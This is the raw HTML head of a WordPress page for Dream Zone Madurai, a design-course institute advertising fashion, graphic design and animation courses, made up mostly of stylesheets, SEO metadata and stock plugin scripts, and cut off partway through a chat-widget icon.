

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dreamzonemadurai.com/event/
body_size: 33346
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.dreamzonemadurai.com/xmlrpc.php" />
	
			<style>
			.fuse_social_icons_links {
			    display: block;
			}
			.facebook-awesome-social::before {
			    content: "\f09a" !important;
			}
			
			.awesome-social-img img {
			    position: absolute;
			    top: 50%;
			    left: 50%;
			    transform: translate(-50%,-50%);
			}

			.awesome-social-img {
			    position: relative;
			}			
			.icon_wrapper .awesome-social {
			    font-family: 'FontAwesome' !important;
			}
			#icon_wrapper .fuse_social_icons_links .awesome-social {
			    font-family: "FontAwesome" !important;
			    ext-rendering: auto !important;
			    -webkit-font-smoothing: antialiased !important;
			    -moz-osx-font-smoothing: grayscale !important;
			}
									
			
			#icon_wrapper{
				position: fixed;
				top: 50%;
				left: 0px;
				z-index: 99999;
			}
			
			.awesome-social

			{

            margin-top:2px;

			color: #fff !important;

			text-align: center !important;

			display: block;

			
			line-height: 51px !important;

			width: 48px !important;

			height: 48px !important;

			font-size: 28px !important;

			


			}

			
			.fuse_social_icons_links

			{

			outline:0 !important;



			}

			.fuse_social_icons_links:hover{

			text-decoration:none !important;

			}

			
			.fb-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
			
			}
			.facebook-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
						}


			.tw-awesome-social

			{

			background:#00aced;
			border-color: #00aced;
			
			}
			.twitter-awesome-social

			{

			background:#00aced;
			border-color: #00aced;
			
			}
			.rss-awesome-social

			{

			background:#FA9B39;
			border-color: #FA9B39;
			
			}

			.linkedin-awesome-social

			{

			background:#007bb6;
			border-color: #007bb6;
						}

			.youtube-awesome-social

			{

			background:#bb0000;
			border-color: #bb0000;
						}

			.flickr-awesome-social

			{

			background: #ff0084;
			border-color: #ff0084;
						}

			.pinterest-awesome-social

			{

			background:#cb2027;
			border-color: #cb2027;
						}

			.stumbleupon-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.google-plus-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.instagram-awesome-social

			{

			    background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);
			    background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888',GradientType=1 );
			    border-color: #f09433;
					    

			}

			.tumblr-awesome-social

			{

			background: #32506d ;
			border-color: #32506d;
						}

			.vine-awesome-social

			{

			background: #00bf8f ;
			border-color: #00bf8f;
						}

            .vk-awesome-social {



            background: #45668e ;
            border-color: #45668e;
            
            }

            .soundcloud-awesome-social

                {

            background: #ff3300 ;
            border-color: #ff3300;
            
                }

                .reddit-awesome-social{



            background: #ff4500 ;
            border-color: #ff4500;

                            }

                .stack-awesome-social{



            background: #fe7a15 ;
            border-color: #fe7a15;
            
                }

                .behance-awesome-social{

            background: #1769ff ;
            border-color: #1769ff;
            
                }

                .github-awesome-social{

            background: #999999 ;
            border-color: #999999;
            


                }

                .envelope-awesome-social{

                  background: #ccc ;
 				  border-color: #ccc;                 
 				                  }

/*  Mobile */









             




			</style>


<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Fashion Technology Course In Melur</title>
<meta name="description" content="Diploma in fashion designing in Madurai,Fashion Design Course in Madurai,Animation Course in Madurai"/>
<meta name="robots" content="follow, index, noarchive, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.dreamzonemadurai.com/event/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Fashion Technology Course In Melur" />
<meta property="og:description" content="Diploma in fashion designing in Madurai,Fashion Design Course in Madurai,Animation Course in Madurai" />
<meta property="og:url" content="https://www.dreamzonemadurai.com/event/" />
<meta property="og:site_name" content="Dream Zone Madurai" />
<meta property="article:publisher" content="https://www.facebook.com/dzmadurai/" />
<meta property="og:updated_time" content="2025-11-15T06:48:12+00:00" />
<meta property="og:image" content="https://www.dreamzonemadurai.com/wp-content/uploads/2023/11/4-1.jpg" />
<meta property="og:image:secure_url" content="https://www.dreamzonemadurai.com/wp-content/uploads/2023/11/4-1.jpg" />
<meta property="og:image:width" content="903" />
<meta property="og:image:height" content="544" />
<meta property="og:image:alt" content="Interior Architecture and Design Course in Madurai" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Fashion Technology Course In Melur" />
<meta name="twitter:description" content="Diploma in fashion designing in Madurai,Fashion Design Course in Madurai,Animation Course in Madurai" />
<meta name="twitter:image" content="https://www.dreamzonemadurai.com/wp-content/uploads/2023/11/4-1.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.dreamzonemadurai.com/#place","address":{"@type":"PostalAddress","streetAddress":"No.58, Puppy's Bakery Upstairs , 4th Floor, 80 Feet Rd","addressLocality":"Anna Nagar","addressRegion":"Madurai","postalCode":"625020","addressCountry":"India"}},{"@type":"Organization","@id":"https://www.dreamzonemadurai.com/#organization","name":"Dream Zone Madurai","url":"https://www.dreamzonemadurai.com","sameAs":["https://www.facebook.com/dzmadurai/","https://www.instagram.com/dzmdu","https://www.youtube.com/channel/UCcrainj4joc6aNov3QZX9PA","https://maps.app.goo.gl/rJcNVinQVqwdqeQn6","https://maps.app.goo.gl/z8gpDQXve5nXohLb8"],"email":"dreamzonemdu@gmail.com","address":{"@type":"PostalAddress","streetAddress":"No.58, Puppy's Bakery Upstairs , 4th Floor, 80 Feet Rd","addressLocality":"Anna Nagar","addressRegion":"Madurai","postalCode":"625020","addressCountry":"India"},"logo":{"@type":"ImageObject","@id":"https://www.dreamzonemadurai.com/#logo","url":"https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-black.png","contentUrl":"https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-black.png","caption":"Dream Zone Madurai","inLanguage":"en-US","width":"1500","height":"1200"},"contactPoint":[{"@type":"ContactPoint","telephone":"96295 52323","contactType":"customer support"},{"@type":"ContactPoint","telephone":"99943 75055","contactType":"customer support"}],"location":{"@id":"https://www.dreamzonemadurai.com/#place"}},{"@type":"WebSite","@id":"https://www.dreamzonemadurai.com/#website","url":"https://www.dreamzonemadurai.com","name":"Dream Zone Madurai","alternateName":"Dream Zone Madurai","publisher":{"@id":"https://www.dreamzonemadurai.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.dreamzonemadurai.com/wp-content/uploads/2023/11/3-1.jpg","url":"https://www.dreamzonemadurai.com/wp-content/uploads/2023/11/3-1.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.dreamzonemadurai.com/event/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.dreamzonemadurai.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.dreamzonemadurai.com/event/","name":"Graphic Design Course in Madurai,Professional Fashion Design Course in Madurai"}}]},{"@type":"ItemPage","@id":"https://www.dreamzonemadurai.com/event/#webpage","url":"https://www.dreamzonemadurai.com/event/","name":"Fashion Technology Course In Melur","datePublished":"2023-11-03T15:11:05+00:00","dateModified":"2025-11-15T06:48:12+00:00","isPartOf":{"@id":"https://www.dreamzonemadurai.com/#website"},"primaryImageOfPage":{"@id":"https://www.dreamzonemadurai.com/wp-content/uploads/2023/11/3-1.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.dreamzonemadurai.com/event/#breadcrumb"}},{"@type":"Person","@id":"https://www.dreamzonemadurai.com/author/admin/","name":"dreamzonedev","url":"https://www.dreamzonemadurai.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b32102a765b79e708a67f48cecf910f1?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b32102a765b79e708a67f48cecf910f1?s=96&amp;d=mm&amp;r=g","caption":"dreamzonedev","inLanguage":"en-US"},"worksFor":{"@id":"https://www.dreamzonemadurai.com/#organization"}},{"@type":"Product","name":"Graphic Design Course in Madurai,Professional Fashion Design Course in Madurai","description":"Graphic Design Course in Madurai,Professional Fashion Design Course in Madurai,Diploma in fashion designing in Madurai,Fashion Design Course in Madurai,Animation Course in Madurai","offers":{"@type":"Offer","url":"https://www.dreamzonemadurai.com/event/","availability":"InStock"},"review":{"@type":"Review","datePublished":"2023-11-03T15:11:05+00:00","dateModified":"2025-11-15T06:48:12+00:00","author":{"@id":"https://www.dreamzonemadurai.com/author/admin/","name":"dreamzonedev"},"reviewRating":{"@type":"Rating","ratingValue":"4.6"}},"@id":"https://www.dreamzonemadurai.com/event/#schema-31891","mainEntityOfPage":{"@id":"https://www.dreamzonemadurai.com/event/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Welcome to Dream Zone Madurai &raquo; Feed" href="https://www.dreamzonemadurai.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Welcome to Dream Zone Madurai &raquo; Comments Feed" href="https://www.dreamzonemadurai.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dreamzonemadurai.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='tf-header-footer-style-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/tf-header-footer/assets/css/tf-style.css?ver=6.5.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dreamzonemadurai.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.2' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/fuse-social-floating-sidebar/inc/font-awesome/css/font-awesome.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='formychat-cf7-frontend-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/social-contact-form/public/css/cf7.frontend.css?ver=1768485941' media='all' />
<link rel='stylesheet' id='scf-frontend-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/social-contact-form/public/css/frontend.min.css?ver=1768485941' media='all' />
<style id='scf-frontend-inline-css'>

			:root {
				--form_color: #ffffff;
				--form_background: #09816D;
				--cta_color:  #555555;
				--cta_background: #FFFFFF;
				--font_family: ;
			}
</style>
<link rel='stylesheet' id='gsb-front-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/sticky-chat-widget/assets/front/css/front.min.css?ver=1.2.4' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.13.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.dreamzonemadurai.com/wp-content/uploads/elementor/css/post-6.css?ver=1763620455' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/elementor-pro-3.5.1/assets/css/frontend-lite.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.dreamzonemadurai.com/wp-content/uploads/elementor/css/global.css?ver=1763620456' media='all' />
<link rel='stylesheet' id='elementor-post-3431-css' href='https://www.dreamzonemadurai.com/wp-content/uploads/elementor/css/post-3431.css?ver=1763809875' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='elementor-post-10-css' href='https://www.dreamzonemadurai.com/wp-content/uploads/elementor/css/post-10.css?ver=1767351323' media='all' />
<link rel='stylesheet' id='elementor-post-77-css' href='https://www.dreamzonemadurai.com/wp-content/uploads/elementor/css/post-77.css?ver=1767783038' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.dreamzonemadurai.com/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.dreamzonemadurai.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.dreamzonemadurai.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPragati+Narrow%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.7' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://www.dreamzonemadurai.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.dreamzonemadurai.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="fuse-social-script-js-extra">
var fuse_social = {"ajax_url":"https:\/\/www.dreamzonemadurai.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/fuse-social-floating-sidebar/inc/js/fuse_script.js?ver=2115461915" id="fuse-social-script-js"></script>
<script id="gsb-script-js-extra">
var gsb_settings = {"buttons":[{"channels":[{"title":"WhatsApp","bg_color":"#4dc247","bg_hover_color":"#4dc247","text_color":"#ffffff","text_hover_color":"#ffffff","icon":"<svg viewBox=\"0 0 56.693 56.693\" xml:space=\"preserve\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><path class=\"st0\" d=\"m46.38 10.714c-4.6512-4.6565-10.836-7.222-17.427-7.2247-13.578 0-24.63 11.051-24.635 24.633-0.0019 4.342 1.1325 8.58 3.2884 12.316l-3.495 12.766 13.06-3.4257c3.5982 1.9626 7.6495 2.9971 11.773 2.9985h0.01 2e-4c13.577 0 24.629-11.052 24.635-24.635 0.0024-6.5826-2.5577-12.772-7.2088-17.428zm-17.426 37.902h-0.0083c-3.674-0.0014-7.2777-0.9886-10.422-2.8541l-0.7476-0.4437-7.7497 2.0328 2.0686-7.5558-0.4869-0.7748c-2.0496-3.26-3.1321-7.028-3.1305-10.897 0.0044-11.289 9.19-20.474 20.484-20.474 5.469 0.0017 10.61 2.1344 14.476 6.0047 3.8658 3.8703 5.9936 9.0148 5.9914 14.486-0.0046 11.29-9.1899 20.476-20.476 20.476z\"\/><path class=\"st0\" d=\"m40.185 33.281c-0.6155-0.3081-3.6419-1.797-4.2061-2.0026-0.5642-0.2054-0.9746-0.3081-1.3849 0.3081-0.4103 0.6161-1.59 2.0027-1.9491 2.4136-0.359 0.4106-0.7182 0.4623-1.3336 